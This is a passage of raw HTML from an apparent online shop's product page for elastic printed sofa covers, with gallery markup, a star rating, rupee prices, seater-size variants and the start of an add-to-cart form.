  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635946295531">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19911784923371__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19911784923371__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19911784923371__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19911784923371__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635946197227"
              data-media-position="1"
              data-alt="3D Polygon Striped Elastic Printed frills covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-1
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=416" alt="3D Polygon Striped Elastic Printed frills covers" srcset="//divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635946229995"
              data-media-position="2"
              data-alt="3D Polygon Striped Elastic Printed frills covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-2
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=416" alt="3D Polygon Striped Elastic Printed frills covers" srcset="//divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635946262763"
              data-media-position="3"
              data-alt="3D Polygon Striped Elastic Printed frills covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-3
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=416" alt="3D Polygon Striped Elastic Printed frills covers" srcset="//divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635946295531"
              data-media-position="4"
              data-alt="3D Polygon Striped Elastic Printed frills covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-4
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=416" alt="3D Polygon Striped Elastic Printed frills covers" srcset="//divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19911784923371__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19911784923371__main"
        data-section="template--19911784923371__main"
        data-url="/products/3d-polygon-striped-elastic-printed-frills-covers"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>🛋️ WE SELL COVERS, NOT FURNITURE !</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,24,691 Reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  3D Polygon Striped Elastic Printed frills covers
                </h1>
                <a href="/products/3d-polygon-striped-elastic-printed-frills-covers" class="product__title">
                  <h2 class="h1">
                    3D Polygon Striped Elastic Printed frills covers
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19911784923371__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        ₹1,799.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        ₹1,799.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₹2,399.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19911784923371__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45433849413867">
                  
<input type="hidden" name="product-id" value="8590306279659" /><input type="hidden" name="section-id" value="template--19911784923371__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--19911784923371__main"
    class="no-js-hidden"
    data-section="template--19911784923371__main"
    data-url="/products/3d-polygon-striped-elastic-printed-frills-covers"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19911784923371__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19911784923371__main-0">
              
                <span id="custom-label-template--19911784923371__main-1">
                  
                  
                  Size - 1 Seater
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19911784923371__main-1-0"
        name="Size"
        value="1 Seater"
        form="product-form-template--19911784923371__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-1-0">
        1 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-1-1"
        name="Size"
        value="2 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-1-1">
        2 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-1-2"
        name="Size"
        value="3 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-1-2">
        3 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-1-3"
        name="Size"
        value="4 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-1-3">
        4 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-1-4"
        name="Size"
        value="3 Seater+1 Seater+1 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-1-4">
        3 Seater+1 Seater+1 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45433849413867,"title":"1 Seater","option1":"1 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 1 Seater","public_title":"1 Seater","options":["1 Seater"],"price":179900,"weight":0,"compare_at_price":239900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433849446635,"title":"2 Seater","option1":"2 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 2 Seater","public_title":"2 Seater","options":["2 Seater"],"price":219900,"weight":0,"compare_at_price":319900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433849479403,"title":"3 Seater","option1":"3 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 3 Seater","public_title":"3 Seater","options":["3 Seater"],"price":249900,"weight":0,"compare_at_price":379900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433849512171,"title":"4 Seater","option1":"4 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 4 Seater","public_title":"4 Seater","options":["4 Seater"],"price":289900,"weight":0,"compare_at_price":459900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433849544939,"title":"3 Seater+1 Seater+1 Seater","option1":"3 Seater+1 Seater+1 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 3 Seater+1 Seater+1 Seater","public_title":"3 Seater+1 Seater+1 Seater","options":["3 Seater+1 Seater+1 Seater"],"price":489900,"weight":0,"compare_at_price":799900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19911784923371__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19911784923371__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19911784923371__main"
        class="select__select"
        form="product-form-template--19911784923371__main"
      ><option
            
              selected="selected"
            
            
            value="45433849413867"
          >1 Seater - ₹1,799.00</option><option
            
            
            value="45433849446635"
          >2 Seater - ₹2,199.00</option><option
            
            
            value="45433849479403"
          >3 Seater - ₹2,499.00</option><option
            
            
            value="45433849512171"
          >4 Seater - ₹2,899.00</option><option
            
            
            value="45433849544939"
          >3 Seater+1 Seater+1 Seater - ₹4,899.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--19911784923371__main,
  #SectionAtcBtn-template--19911784923371__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19911784923371__main"
      class="product-form main-product-form"
      data-section="template--19911784923371__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19911784923371__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19911784923371__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45433849413867"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19911784923371__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
                <span id="main-atc-price-template--19911784923371__main" class='main-atc-price'>
                  ₹1,799.00 •
                </span>
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
